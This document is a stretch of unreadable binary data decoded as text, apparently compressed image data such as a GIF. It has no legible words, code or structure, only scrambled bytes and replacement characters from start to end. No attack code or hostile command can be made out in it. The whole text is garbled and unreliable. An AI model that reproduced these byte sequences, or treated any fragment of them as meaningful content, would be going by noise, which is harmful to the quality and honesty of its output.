g@>X�gkC����ۼ}��}��-V�}�Ӡٛ����H���Kc9N�VPZLP��A�Ne3+P&H�6@76`_�O�cl�B; 8�%Cu*��À�@Qg�O[�:��Ր��+���ЍtK�u;3�r>k)���
Ұ��Ыp��F��+�0�4��@�e�6��0��o` J�������E�� �t(Z@�&zn�nC��E��AEk6d��P��gQ{z�3J�vbU�%@�11���	���x	�0	{��p��p����-^����H��8�L	u@	[�{0���{�>"\d/��N��t+� ����.˖k�#5٪V|080��L��`v@Kz $B`u�\N��P!SZ�����z�|��j"A
V�	wa-� ^1w!�|�A���8�0��
�.��%�RE':��	P�]2��h��(�N(J�������UP�O ��HPzR�G$�b�H����|������w{�B�5�r<da-�<(Tp`��Y����g%[4�WI�Jy<��@��L�F�E�7�ChP�x��`N]�m0`��p�c���e�ԼRͥ��� }p{&`QG��K�֢�	�N@	Y0\��:�47R���7�t6$�ߥs���#���2`�3U`P=���`l��g'���)K�ƀ�!�����+�Y}0��p�s��!��<"=(�`�1̓��P���SS�n�DR�E�����;5UW�t4Ew@�';�@�� � P]����ݵ� �,}��m��pm��0�ک��`M�o� ��&�
�����8�S�)�Vp	zPB0	j�Q�e"aӓ�4 �I�$��cE(��"WA�Ίw,�6`:�ݺ�ݓN�F�4�P� >�  �p�9�ڑ+�d��=(*r��o�	��=	��B
:���Y@9���:�9˶l��E~�O�?�	>�U��t@C���:CS�'^� ���b�A�����p��va�V%�}p�&���_��tPiVw�"���K>�S9���7J���5�+
��s5y]$<�T�n�NǃKO���m�L� �n�6b ��i��>&>j��D���s��-4	�e#@?r�-��/&Jp� ��X���Ak8�Z�D�A�p�A�U��'^�>!��5t�p�'����N��x�dx�`�!�ؑa.��p^W.�GcRd.J�k��(WF�l�5C�A�r,�$� �����!o���
@7��
�6V�p��0v����r'Ҷ� @w��%P�Mر�#_4�����d���~,3� `?y��Q,��A�S<t�KI! OP"�'^�&�\' <p*�A1��� �a1�,�Y�_�`U�pip���%�x�����!��`�|&^�
�y�RH�]�F^46cO��n�Av�A�c^�U'0��y8�y�5 n9`�� & ��@�@
�@�p�  �p�����ʜU��_|�VU��`b�T�
�@�����oPZجBZU"B&��T i����̜��J�{J ����c�Y��@�� ���'6X���D��'�r8|�$�D� \ĘQ�F^�r��3gN	*TΜ�$�F�ٙ�ȕ�E�6�L�j~�T
t�PP�6!Cv�P[M�����'Ij>��:�*թ�C��	�#Nd��	�&>�0a�
 @	r�ͱ�bK�-Ǆ�p�Υs+5v��/�G:���s�� W�xB�I3�L�����)��Ι\�.��t���>�pA�G���`��q1"Јʜ0;�C�1sl(8p��"D�`�J^9���dxq�*<���g�;�4���oX�¥s�g��Az0���#S5d�3�Qc�1`C�4�N�����p�5I^;!��^��$�$�zH��>���B����P@0A �Z��DX���0�%G�D��kn��*��c�@ ��
�@D��2
�[��#=4� =t�@�j �#�� *�Mp��6�NcsM6 �dB�8��6��8a�H�M����3 Ԏ
�NDn� !:jX�D�0BzXB�c`��t�"��`
@� &�y�"Q~�r��Kt�@�<����4�,6�ؤ�0�5��|]p*a;K,;��`�Qz;a�Ob@�
�Pr��;���[�ȋ�D�(&����#XDшI� )�R7 A�2�"n�m��|��p� 6�u�� �2�6�Ʌ��x5dT��"��ذ��0���,5r�!�D� �Cw>���PTQ�"` �S�r"���~ �T �:�����[cW���Zm}.��z�,c�ô0q�3�ܞJ�a�p�6�\�J:Fp�?Ǩ�Pg�C��P��H��,@G�V/�E#��� t�����Y x&���i��<0�5W�����5�a[�U�L���*��P<ɂ�n�9�9�O�x��e�H��@q�%'���荎�f���a)H @�<:@r�.(�UQG�+���������i�6�d�5�bC��	�� c`�����D�\�\��،P�@D@���\(P�b9`r �"� &����8 Z��< � �qHP@��y��? ��W�E�.j�B�t�[q!�X�>!��$hj�WAAI� @� U8�G:� X���'D �IAX"n�  �VT���D�����B���84�>k\�����`*�@0(�y.)����%,f��J\I�Y�ځ�`l3~8 i8�	���M ���>����l���$I�O��@�:�HB���3���Ӝ�D`ED{��@�
 ��1X"�r`��� �b��E	%Q8�7QT�}h*����"�H�/5��<��'���M�&_��+,�'�D�@p�7.Akġ��Nl�8���S�`IR�
s��	x�92 ,`��<����K��#]8]|ьf��1��0V� ���EZq�t��C�`;��AF�D�	�@d3�l�S���2�̰�<YN�%��_�<=U
P�Bq�lHQ��U�X�L�%Fpьh(�"�hz2x4��0� �'�V�1�FZKў��J:��"���h&��Ub3���MTi��7� ��{�	>���`$�B�pq�1*�l8����@�2��m��ȑ>3ҋ[�
%��b����}�Р�hh��n0��[�zc up���BF�Ķ���\�+u,���AI�f�%��6��p���B�ɮ�P媀Q��J�r��� ���q��9j�=���BBXG%p�X�B$����3�;�� 9ұf6�y���i�DFb��p��@"6�٣M���<�`K�9��E�O��+n�\qIW=�
[P �k�C.r�,���:R�.v��D��Ppľ�X�0�� &  pXKP���\�̰K��ZaIK:( 2ሏ �jP����=��XS	��,�7����=@`{�(��pN���3*j�T�^�A�����!�x"��I8���5�@`���d �p�*���B`��le&�v���)mG�=pM��m-��e(�U��AG�\p�=���	�R�.�]dN�8I&�Q$��  � au|���_��2tW>��g	z� �;!	����
��}������U��(2u������(\���w}D58�al�.����,�j;=�;���S�H�:��ŀ� F>�=�R�x�O�A�5��/��iG .1	'l�Np� ��=�����=	=	B�@�˅��F S	�m6t����c�c���T�ے(a6J�K�� BW�Jg�$2��7 ���P���x� �v��B��⃍��a�/�0؂/��/0�-0"8A"8>�+�&h�&�A�Ҁ<����L��h鶯����ؐl�.���ѓ(�`7��&�[���<�EҞ��$Jʡ��\���0 ����b��R��W�_�CȂ�,�2@2�2 �8AD>'(�@l!�>=X�8�>���C`)��n�Q8!�ěD�����b>B,��Ò-���)q�)��Y���s ` Yd ��������Y� x��R�W�7�:܂8��;�=��,A<>)p��� �K@��#d����6���H��HЗK�C��H���� �A�9�+�0�	/��ə�a�ɩx�-$@��1,�]�/p Գ��9��т��4��:���܅4�4؅]�/؅4'0�"p�"��\A�n�<��A܀���D�(���H�Gp�L�x�ة�&�A.�?
�<*�4�˙C�,p��1���7���ņt����, ��냢pC-��,��:H�4P���4�CiA�s)  )hA�Ԁ?0 d4j� �j����0 ��;���II�� �p�9hABD���)���s���}�!K�!p \KX��E��!O�ib�4��$��˾L��,I=4I$�( DLM�4_:!=�������I,��H0�0�DX��� ��\!DBİ ��� ۀ���
P�qI�J��Kr �����|�4�8 �9`��W��H�Ѿ�����F�s�+q�:�2�:�נ��)�r�+�;j��C؁�E�<9= D�A�����B�K�@��ME�$ԋ:�t ���Z|������ŋ��@��$8�C؃�-��U�lSeP��$������볏K�� ?��HȄ�2G� �����;����+�� o����#mQt6�1�B�����d��ua�\��'��G�X OHr؀ JȂ5��5��5X��Kh�C�$�@�I��*��D�������z)�)�D�����X ��$�{DL}�\�)z���c�搤 �!p�ܬ��@hH���"�	@r �	`G 4hN_U�_��6}�g ���<�-�Idrѳ�
	$ ���e�;�ј��D��EP p���3V�E~��۩#ɴ �����B 02�rP��\$���u���	h�e ,@������U3H�_uN= ���L�l7�(��X��j��x)����9�Hp��]�p� qD�L���J�:B!�	�q�wu:��R�M��B���WX  � ���5��]^mؼ��Ĉ�tJb��ظɕ	��;x���Q��J��_,��1��{�S�]�4\%Q�G� p���X�����,��/ò�E(�4+ ��Z3�3�30��}Ӈ}F<AJ�+Ƽ�6��-ϗ�|�0HTE=�C`X��7�`� ��k�F�\(̿��?�Н Ȭ������i ZU��}u�0�� �Z�K�Ņ���]ؼ�=��$p9��=��?�&�ߨ�5��!���e��p��_��� c�qըx��<8T,��l�,\����W �z5�)�W X l�)v Y�Z�\���aӝ��"�F�ԀK�0�����
�2h�]����P�x�덀� jY!p�Q>�Դ��	��L���Ox��Y� ��Z hc��ŋ��'�@��-�\1����cn\H����|�]���d���Q� ���0p�lyܸBPT�	u�X��	�Gz.#}�& R�1E ��''@��,�$��� 5�EXK��^`��\h�Ec���=�hfVX�=]�C@��+�a����`1[n�Q�������%��Y�\�gJuI۾-�\y��;�U�O����匐�����}�=�h@84�>��ef����h��4X��p�Z�l�������(�:��z]*P ��ܨ@��"���	&{�,�b!�4V��.��h��H��W^4�Gq�9�E�=fd��V@���U�|��4�( �k&5ۚz)hMb���x�pVT��Q��M�W�YYP�O�Q����,� �	�c ��푡jPl�Z]^�/����9n@��en��ƅu��5�c���d�u�i��j��zdH���`q~�Q����6����D�g��mcE�ߒУ�UN��$H��e��: h/lc���8��`@�������l�h�}�9�f;M�&�(�l�0<���o�&fk�]�*�������i�e!  컿	 .H�J㮀�j�ip��Zˡ�ui���ʹtjh=먁o��Vf>��_ ��C2(ѕ�m!�b�#i�y��(��Y�q�� a���z �om
`�Q�b T�;UN!  l~��	��r�褒E8�⅌�_�����n2/�d�c��<�_)������bI6G��(1���]ǳ����zi��WBYr��mR�>S�i�iML�7qq$��xu�F�c�B ��\��G��ڻ��n?w>6߫Vh�����ĀE�u���] ��S��Qq�Qkq��c��׃w �MBI� .�F��y�T����q @\��y��	���|��'p�X�P�X�upy3���֮�@ 0��D�ҁK@k� �U<Ȅ=�sJ�d��R�$v�w�Co�z$җ��}ܒ��i��ЁD/�����<x�\�/�R^T��7�V@w�?�5P_�' q�\�ߎB�u��9m�L�,B x�L�����z���Յ����AxY��,�����P+$�NS��I�`�w����V}�ȁi=�_�3'��>�f�a��q�]1 3O݈�O�L>r���C�� ��ʑ����-���Ht\e��y�-���S����?�)�	h� _����$y4@�W����^�=^߸�;�)��=t�iw��#���� '8��C�L�;P����H|����%U,��"�$G�z��� \��HѢC�J+��p����N�P ���F������6�(+�C5��  A�Zѭ�宗5zפ�K͗/D �)Rd��:x"L�@lX����N�;�
shGYE�Qҁ�R.a��r6R��N=�u��a(� �f���Q',�0��>��J�	�WxPֆ�%kkx�/s������u���%�'�	�qɖ'�1J �H2Ye=4�f��Q�,�0��p�t2X`j)U��(����T�)
1�@z�&\�0\"��
ɡ �S�1W�$(P	�9��(iBw @g��\p��W{�_�_�A�B�!�DPTl��	�H�e�e҃9��(PLH�T
��V�u%k�( "L��� B4����G�Rh��SR�I@��r��	�2 �  �%�y5�0C*���zfliF_���e}���ߙ\ �����1o��Ge��?D�� D� t�Zh��.�J�@31ڨN�*��¥��QJu �SNy��T� � pu$���&�<YVyT�0C+��E/fd�K�fp�ean��Q8�1��:���X���&~d�س���e� �؎dj|� �D��)6��@$�PE!ՂR�i����8Y@� � X0`�R�UCT�а������z�Z�[ؽ���r X͠�I �@" !���H�����AW��2�J$�Bl3���n����;��T@��RM� U �LRuH�d��N�`C���p9�`��[�_i�]��[�1�B�
����l�	$~�`ѳ�8�Bw
Lpo���P�J��ȍۓ��}�L0�HcR7�#T:��甦H��������a�Y�,v+J��{�U c�2�-	�YD�~�=��puzֳ��@T�9>z��F��X�
P�.Hp��`(:�IN� $\ʌh5M��)(P�T<��AG:$��H6%Lw
���V0�5�">f��,8�4�b���&z��%^v�0`a2t�C���8B��,4_���3lICX��t�찇@�b2�����7(ݻ0ź��S=������p+;6�KY�s�9��J�(����ǂk���2�-�1�Nh2�C�	h�	�e у0�����JYM�B�ˢ4��*,a�
�a�t`GG�!'���P�2#L��XT���Y�H��jr��D)��ゃ�@��`u�Jx	Ln�ۯ��IA %��$"��2��{w� �!
���:�`�H,�g7��$M��P`���&")Jm����Q�6U/�@�<��T�B�Tx�B�*(� �8`CUP��骬�S���V�B�0+HT�he���3G�O�|���U #���p�PN���y�n�!ؑ�LK�(��DO,}͙�Y�n!v`�#�y�dK� 8��.��P/	L_� �p̜H
�`Ӏ�00��8"p ���u���H��X0@U DPr(�T��t���~r��b�)�O��d$�xP��h���AkW����7��E����'	(�#A���Q�®e�k̆�h��U��
{����}�%A:� �#�o .�x�j�∔��s���ь�H��@P��J<H@kY�|��EҐ �)w�c��VɊ7/iF����Y����:�>�9�c�IT��T�(NKěH�X���钊q�9R��*�B�#��;�B
��Ti�3�
� &$x�jM����[c�&��zЬ;��1= !��(@SM���5�=���1�aOy��x��I����+n����ޫ�K���F�� !���#+��:l8(��Ժd0X�k%f1�S�����HHzp |���=7��9g�2DM���-��`���L�ވ�7�*�y]��RB1�?�V0X�Ils� �t����s-@P"&��IkZﶅ(ı�T�� ���=`Vw�0!����v����4�y 9���`� D��ہ��7G4��>�4�!�j��� �z�����()�a3�񫺝\8�nN��̟'��J�����2�!@z�2�R=���k28	��u��`7 �ڷۂq}�t�*��P�{��̎*�x,&�`�R[��w�-�;`@ �"L�_�����i�IA?N8� ��E���'��� tI� hQ{b ǜue;P_�¨����Y/N�ug�����R��kO�/��R_i�v��w<ID��U	�5�
� �@8����Lf`�8��͊H
�2(I���	��v-Ř-���Hp�jH���A�%����2�p��HQ��y�H����@���e��x�Ԛ���X�����\�� A` 1�a �I�ؙp��D<ƃAB�Y�g�@彎H�P�QWb��ܠ$��UM픈(�"��$�f]�vӅhEVxi��	��y���0T,�t�� �ف��uL\ �E��F5'�d�D���e�(h�fH� (��]��rdX�tKj@]Jx���$��x@�Hc��	!7"�#�7�Ki���j��9I}͗��ɩ���@4&����@P@$A��*��M�FP` Ā	HH��U�(�@�`�	�"Y��]�Q]��t$� T�_)ňl]ň���8V����V��H| ��U�e�Y�@0Z(r� A)J[w\�A��Q?�Q��#��x-F���	p�XD�Bh���M�}Kk�"G�B"�@0�tH��!�Q��!�RD����y9��	 �؎�Ey�R�c)b��=>�	��4�>6r��\@�JP0���BB�<KE��SԌ�S���p��I�ndG��\� � �@��0��Q�$R�O1����$r�	xX@�)Vj��YI~�c@�#\A`�ؠ� �@�2%�Z&T���p� C��TC&PSBB|�v�jVh��j��T~�  ��!Lc�%�tL�06�0�dJ�>If�Vd��Ć ��iUy@Ð�`A$�f'�@��� ��t  ��er`�� �O��&8�	���g�@D�N1����@���j��9�3^��Z��#P#��D �Hd��p���TH,@�l� ��
��׵�G�Wè��h)f���	��cڣN��:����"�H
 Ĉ��T��8ȀA���(��,���-̣h�v�����  ���Y1�
��K-�d��Ƥ�����:�G��V����Y4^�F`� �]�Y,�c���\᥈�d���D� $�5��($BWR�鏠Yb)V��_""��Zg"`���[����=o�f5QT\ͅL ��F�z����2L����i���Bd4l=�N0@D��l��ݨ�QJ�*�r ifY�@�Y�S�N�t����� �D��Gv$5ހ
����Sl��8E��S��,|DL�jvTY�J��� bJ�k	��@���@� ��J��hX�9�@��M$eA��Ek�|��|J^�����2�٭�x��,��\�x�B��|��<�)�9�Sd�Hd�iTHǕև��Y�ZOZ���c(� �b!\��b��� 4,�������Ģ�P�L@@��d ��&d�f���B�nz�Lh}�J��Աl�v�����h�.T<�`�t����Uސx�eGXk:N�]۫\[Xu��^�
����@����2'�� ؎P��e d��ԉ/f�|�=�+�DWj����ʣ���@���(�Q�.�t��x
T�F�t|jdGJ� $;F竨�;2ub!�t�@4l���$��99�V:��Pd��deEg\Atp���8�%�y ��i�B��z$�r1�b;L� t���]�g8a�9v��%�|% ��l�,&���o���D�V���~��̯	(�K!�'	EQu��B�X+��J�
@�bה�@�i$Z�mW�#pq�����pyp�H(�0�"Q��mؒF�
��
��AP�v^�� <����2-7l�F@	4,���X�����_	$q�t��@��
�O�^�V��ba�3�rw���)��q�����RL�_�IB�W��т�8c�Z��X!�h_�պ�'3 7s3;�<�������0�-�L�qF/������͐���F�m�Ƭs�#T���t"ئ�@Y0 �XŅ��V��upHX ַ��
��-������@�zۏ��136l!��hi	�����#4��.E́$�.g��J��jLUGv����Jw*w��k3/G���M#�T��������H\��� �7�@�k��A\\�e[�6W��@V+s֚�؄E���"+��p3!����`��
��P��ح����s � _�+�:�Z���t�&�����$�F&ٌ��tvn�b�
X7�@Xm�&�պ��*�UG�fo6'�cz��� /�X����D��gd���� Y�A0���:�1�,\�K[�� m� �`Y��0~���X�i-1�Y��pv6`vs��e�As���"�8g?4;�Ē&2 ��� �b��AZ;B��o����,mP���384ﺲ��@�e"����0�G���$��vu|1�|]�"Tkid<���>�Ðn�3-�΁e����Ug��_@!Su��?A�E[����� �@���.� ���g�X�ZNcs��1_s����X����?��
�����0Tv��zۇ�.S�R��X��������8�;�guL��(V�$�9����$�� :4*遼z��-�"lBy�N���z�g���8�2m���y�@�'  L]�; 0?6u*l���v[v������X�f���w6��0`*	��d����@$�5
�J鱉�i)��{��g�Z�躪�ߚ<§Wz��|��k"��Bٱ�f���#���� S7�
�.�v�9O�� ���7��[�xo��*��J��c'B$��@;�3�Znq�/x��<��-g�L�u�V��[9܃��;�faA�n�"˂8�;�VB��T���9��Ap63;4yǔ��C;X�c,��
 �#8;t��W:� �+�˃z׫{G��ɯ=�vj諻�:#�~�S�)�(v���fzA��c/��:̿{�բ���������?4�o5��WL�rBI(R��d>7{=Jm?�3�!$�����t���4��.����������?�u��t��;w'@�g���9@<�S�`��O�P����!>��E&>����,,�c�A/�|
�CG`�I��0�1�(W9�'��@l�TJeʓ/^а	���DW����8x�H����Ϧ͡Q㜶�� w��'�H��D0>0�a�Ɠ9���(rTI�C~r�"h��@���%�DFz:r�(#��TM��f�/[��ԤPr�fqK,^y�X�`�	����[s��XC�Å ��0b���`��	ٰq�D*3R6��h%��%n�8�؇r:�G;SK��ԩ�֎`**�d�J(��c8�V k ��H�3"�<��r�:������.�����l�O �x���$c��1��#��4���o����ψ��m���ϴ$��-A�֓�%�X��1�����0C&
���'��(#����9����^̳��V�1��$����H��j�!� v؁�ݠ\� �	7I���
K�4���`2��~�*,�����p�U��x��D(  !�   ,    � �  � h���b����  �g"�*�Ŋd�l�2EJ�$M� Ѡa��,]QyŃ	6p��b��(@^�����@���Q�
0H�#��<`��,�p� �0�|H��Y0[V�Z� "��� ����iH�
��bms1�0�D�⤉c!H �P#��S����S�8i����+7T��bDE<��y�m��^&Еkl6��}� �Y� �"h��s+y�4{F�C`�d�HfK����4�I"G�:(LX����8����;j�R�F�!,�x�B��� CU`�AKT�� P��,��&�\j}(b\�!�����I|��v�i��4�Dd:`@A
 P��l��@�K�p�G�w���0�@�T*��, �&4h�>��(d�&W��p#*7"rw=w'�u)���a.V$cDИ��@���	����A@B�	,i�+$��xҕ'�-0��\.@� � UE��[vd�A,Цb͙\��GE_g�iŝ
pPDd���$S�vmA���t����A��n��"pI��!�p�
0P�in�BW��ڥ,�@Tq� 
Pk{L� ���[i��\|�:�X�첈���_g�E��m��F�2���.�m��F�B� h�,�d�B)�L.
k��{��em�F�@� Bv�A_6<!�e�����P'�#�)��BLǦ��)�±+N hY 6�݊و�
�	.�a0����X *�)��c�D�0�\V9�3?��T���f����*����)��w��밳�uYVx];)�<�?�({& 4��<��%E���QvS$v��A��r��N��:@���c|�g@8}=tlWj�A3Ly@N����0�`�@d��������!zK_�u�w�����"��ld��PE�B<�a0����) �#!A�Ѓ9�DQ�  P`�s)Tj����or��W�XeXU�	P�����a��; 	��:��P�*�H�*Zq�؇�"*�	l  b�P�"�(D	�q�U��,�H�/�pAjy�n���b��D	�oH Gd�Ղve��W����Q ���r��@�Jʥ�  �@��#.<�
�B��'6 ���f���a 08\�8hB�](�"X!��B� ��&�A'`P#xT@�G?&
	H�C�RЁ��J&� 	��Q.J~Ez� *|����m>�[�[0��\��P�e,�L�����SC� t�#]�E4DK �b� �(`Q�YtA�E<�7�e ��bnԲ��D�di
|�B,-@M\���G�*aN����~��|�i|Ӂ�F�S��MJH�B@�u�⪿��@aQK 4���jc@�4L!��E<~qXġ�D�q�[ԭ��HGܼsG�Vk
a)� gBmn    �.�H�Y�h�#iH��`^��ު>�>,1`	8��	��(|����P��%�j`C�����C���j3�Q[�b�� +ø���� ��CQ�Y���0��q�b�k�I�Ƒ)8A
E�&I�i#�F���P�Y�Qֲ墜Od����U��.�@�:Ѐhx��-yU%�`I��π�W�!�H4Xl �B ܫ����D2�U����EE5���蠂���ed�ɜ�G����&L�A`�
 MC0d���&C��(�W{�YŽ��X�p0 d����xst��*-1PHؠ�6?���p���>׬Q�"D<�U<�7���"Ӣ�@��+��n�n�鈍ҁ�l:Ƅ�zz�ĥ/շ ��B��9�V�H�N�c�)  M���H�ߦra�CG=�b@� ' �[�"��>�B�*�</��Ht(4!�b_���хdƲ��G3��'�v�ޕB:(�M!�!	�hB�wdC���K�kd�����=���}��X�m��C��1����:@ ��T���8���Q��F*d�f�4;j%���9��₆��"��RD#��p��u-0�7��b
�n9�'�A�!g*�/<��N�")IT�kU ��U��@��7����=�(�\� :�X�g���ng�CP�g̃�؇8��K\�TX��APM$:�O<�C�sx�cRP�|��[ӄ��?B�U�9W<-��oIH �lW0�*�#)���'o���[c�� ̎�[`�Q�A����R�h`	�|�=\�
J����g	���ȼ����| �
�B��@�W^��'O��GmB�<�Y��$x����,+e)�UNGVQ37�� ��gd�_FdC�gq�W�- �U�X
����w	v@%���D�P
!�%�PW��KR)�VN0~��sh2ײG4�F�(MeY��@{ M�(�_�ڳj��Y��+`@ �%k�Q���A�� *����Іm���K�UnX�ؐ0pg�  ��wT�	(�q�%E%
���PF4�,{2	E��Rpc?i���R{�B��1�� N�"���X�=�QS�TN'OpF� ` �� M ��gv�fh!X �P[�H��
��U�@��H�U`ɢv���W���
�� wqЍ��x�@ 0�(�u i*5~D�sR P%0s�l�X���, �X9���9� s� J�%
�iH�C3 �+  �#$!`�2fWC�A�a�fq�va������Ї�h}�W�6R���� b���s�tt7�w7M��7J9}�k�,Pa�p� 	, �lp�J�Yi�,��RI؊�8pX�^z NPp)vK��X0�\ɕj`�sxtFg-�l19��@
(X
���������ڠNP<),��xc����AE`�JP�!
�Z	��>�.�� ��b:O�i<�.X�9U��5c�G�J��q�pvJJQ�}�
Ɨ�`�)�}�lnA��i�	g*�v؆��������P���
H�n`Pu@	8&-4��
$x�dkE���8�]� �#��4����A� �EUP!�7�1� �|�E�!`:��sk6Ps�f|p֗z�f0�µy��ЇV0l�8��b��	!E��
�������Y@Ǚ��`m)` �&p:'� 5� +��8Ha�H�B9�c�����%�� Y�`�egv�zK$ Ҹ�-:a��l2
�c
�#�F�KtwEU��x����0h�h �a-z�,��{�s�*��	SI�\ٜ}��:(� �� L�XpK�j	`Vs�0 :J��7"��s+�� L�~
gs�	%�E��
 �
� �t�
�Pxr���:mx�@
<�
��DpcLʤ@7�`N �@��<��<P���T	�ʏQ�az�l ��"O>@��� [���W�y@�vZv�Z�����ТW���֙a]y@�#��s�� Q��0���W�����
��x�<K`�y����
�Ee��H
��y�0� 0�!�O� c�c���X�j�$O�;)%`%�{��(v�,�p�?���PW9)�ϗf�(��a
yP�7ڇJ�}0&�����nn��`� � ��Ѳ��90��$�9�#�4FX$�C3 ��%J�":-�M
�D	0�9`a�>*��0����  J5H`b7CC��r$PL`�` �R�`���b�`� �����y  'k�Ї	L �yP&0�Pv�wTp	��Z��0�=�E0�Ð��
)}úF��O[�� $%q� S��c�*�.;�I*PÐ��P�0J\�p�k���#��	p�!�hf��
��� �{q��
�`
�
�{����
A\"@U,�,�"p��0\���R��N�
9k��$��8��M���T����G;BdI[��	�9�0	� ��{	&`{�%f��_B�3�r�5���l~�LVs�'�z��h� �Z0p�;�ns`

�'b�
�0<��N0����0Ep(�Q}�T<�3�Q:�d� ^I�4�6S��N��1J��7j�k&�_@�|v=el&���1Мz�wzQ��zK�ڇ<˃��b��z�a�R����0����Ȥ_�N����G�><Bd�'_� p{�.�Ld�B)�H�.*`o�%P0`�k���`�)�eF�e9O�ΙaV��l<��|`�z	�g�!�Ju��p,:׎��]D�]|TM0̐S�P�MԻ )�(}I<�3�R���NR,m���P0@���dM6Òb$���>�ʔ�М�]ت�Lɔ}�|�W;r!V ٓ=hQ"V0՘}�F�;&����ZM>E�z�e��Lk��TD�M�">��� X� p][u]�e ��5�M�8Er�I*��9�؆�
�؈��~�ԵC$+rQMM�����%6���8YM#!�9E�e�w|Y�Q �M��2>�X��3j">��*Kd�۽�4M�#:RӞ@��9�0	 ��
�܈�K%�E�?�� �@�՘ދ`y.B�$u�I��8�ID��T  :-�#��#�dC��&��0�ҺP���K��&-�&sK[8�3�9���nu6��-Զ��^��-��ԓ}�L��l���|�-62k��#�#>�(��M��hBǦgZ4��+>ex+��� /� 6p�^�6 ��Z\z� ����x�>	��M�Ω��=zᰵ������-h�(���PA�hvܢ#v�=���C�4y�2W�F6)e�Z%JP5��I�۾m�� �� C���>�D�! �9 ݬ ����^��^� ��%nq� ��F0VQm�����y��N�/�|���yv��ZTc  -���[�)0 Ǻ�����	j�aX�)5 ! �&��,����O�P� ����tqP���Ӫ*�d�^4u� b��;P4<�P�!1�M�~1�� T?����1����c``_Ԡ �_�f���t0��t@,����.�s to?nr�`�?c#s���Q�:���
��B=�|  |��c�б��� "6�]�K_�h��V���	Ր���	�0g�������	���i.�	��	i�t�	�#m_���l��T�&mr��O�S� U�	�p
|6s~�
u��
� g������<-�<mVV�a�E� 
�p�P�XF��� ��Pս !��� ̔��&Pj�d�S�G~frႎ�O�\|�DG�H�Mr�t(҈\���&���� �@�D��@�P9�I� �3T�$�U*�1m�VŹK��8����G�X>J �NX��4I Хԟsk���7/�T�^r���`Vxp�P�*�y�b�%I�d�I�.&��0jԲN�Ē�I\W�S��O�~`R�I+��2�LT^Q֚ѢK�3����B%A[�BO���3g��TН[�J����b�T���apX�|\� ��� B6�3b�����2�2�C���ȥQ�h���x���\ˠ�6D���P`�H��jX�P��f�R��9u|Qe�[��G|�An>�  �.�K	%��_~��)�4A%�.���^z	�[�!G������2H�$�1@1(�<p�O��#5�#N聎�@�2-�O��V[� �6��5;.�	RHCT��L`���ƀGVY�c��'`�Z�mnybࡥ{�K��Ď�0�	^`IƟ����V!�x�!4�/L.ȬF�3�d�1�H�OQ#@3� $5�`��@�8�$IԐĥ9�d��v�c�E@�C&����> ��H�S���-)E���v�d]����أ�K�'s�QUb�@�IE_�@�1���ª��M: �,{�N60����3$���HXp�@����
�蠃�:���� R�)%��?x ��bQ�UB@���#o	� ՟}�>D�#
Z�'b��JQ���mȃKT�Ye����Ki8��3򣣎�W���ȑˬ�D\�N��3j7�ƘC�@ ��;��P�D	&`�M���P�e����X��C�96؀�<̉��$�&�%�Q�4�aO�R�LG��Ā��ݵ�F��0�[,���@"kt�z�'D�������<P� !񎧯t�'hS�*%��%��4L�I��8F��Q�0����u�C>��ĂJ)�ȏJЃ���[�"
Xh)�{��H�!��R�& ����[�`�.�$Bܓg$d��	v ���A�!Ol8��T(=�a@tQmx9��E^JьfD#F�,D@6����0'�PpN�D�*�pd)]�Ĵ[t�~@ȝ�8@?$�#������@\Ɓo��J��B	��H>�Q� y��$E�қ�
���  �,`�p��lEVPрS(A�pݚ�R>
�A6@�?��YD�<5�`�t�`�����d�r!i:c:Ҡ6�jl��	��e�Ys�2A�;<���Y5E���d��+$�H� t��h���
s� GP�zBv��!� �@�� 
���R,4��b4j(V��{�,!��K��}�$�Ї5af�I ��w��chL3ܕ�	vȃ�$�U�� 4^�Z �}�R ʩ�P�S8�-�ț&��4<#}��*vA �B��-�p�G��
ky���yter��S4��t �YՃH�QH��	���%�@PB��D^�։$k�)�$��P= A8�������<Aa7[(���@�U�R��P��XJ^�{Z�CN�(.Q�Զ�j����8��nMG�%��j`:0@{0�O�u=��'�Œ�Xw�`AH��cN7�'(�	1��`�� ̫��`�G6��{�� ``
�d�0�zϐ�z��_P���[^,���? ���D�]ݶ����
9k��BB��Xir1"��(l�t��,�#^��w�Θ�@��PD`���0�����+�[�d� �'��)8�p�q���ĹQ�ԡv�Mr��6ࡋ�`�1����#��rQb���lmDC
zB��c!�u��G��@�8ke��eF�pGb%�D��=� �E(���?=pA�\����VS��D$� }�P$������Il�#)���t`�U "0`���`�� �nEVƃ'o��M�E0ރh��4��jEd"	�bF���QDPP� �Jv�;��\P�`�*��&�M�szת"r���̐k&��U�v��s�eZ�E,�r���ڈC��|d�;T��ze �B� |�_�S�"Qp��d=���^�ڀH��_���,!�#��;*��,��=m�C���փ���d�2��@��f�3` `E=�a��yXn�Jy�"�'�yj� �%�`�Kh
 ��90gR�┱�>�k��U�"�L<c�p��Lpj.���9����%�TtBs�Ch�j*f?K����@Ip'h��X�iZ�|#�*�s"��q x��A�d���Z�u��m`�,c�xX���K8+Ȏ_6&8�s`��фP���A	(�V
�MC����k���.�97�0`�@84�(7�������hs)p�$�4���ـ<ȃ>���B��9'  p *�,��M���Hs�JJα�%����R _��W0_XQ��2Ă�.���b(j������(�_J7�1A1B�.xп�@��R� L�&��"� �B@��7��B��1|�2t������2Z�Y��B8�}���3�f�۲=�;�� 'Ѓ< �t�4�u��l<�����8.�"�k�L�?�Q�.�*B#��2�u,�8(�xB�w{:)HE+l��ª���	��Y�\�9�P�+��B�(0<���4��| 3�6�X>�&@�E2p�ap�E��KX������<(��z��?�Y�v����Z)���0`����>qG����G�'(T�"2"��1 �  a@�2x �K <��{�<��D�� � �DL<�{��`��KLx�"�2�Ch<���ʼ;��%(�Eа��K@��x�L�(��q	Ik��?��#� E�1` �<șh�G���=�(���#֣��p��Y �������D0�� �˾�,�ν���&X�?�J��: 20�a�I��W�IW��Wp�=X���}M� *��d�J�0yyG�(׼��Hp��� ���OxCŧ[��|�="��  Ȑ�J���\�����H�P�X�H���횱{_�2 �4��4H2�C0���aP�'Ճ?� +N1���J$��<�s��|�0��`� H�x ��A�=�Gh�� ���P"�##��Qېс) �78�@�H �H�
���� � 4�Ж� ��,RJ0�#%�]��$5R�ӗs� �?�,����`M� ��� �ה�������
�P0�"�B*L�x�,4����S�A��70�� �=��`T�HQ�Ը| @��� �1�i�O�O��5X�OMe8�]��$Ud�ϙʉ:�#_�2�!�ʨ�;���
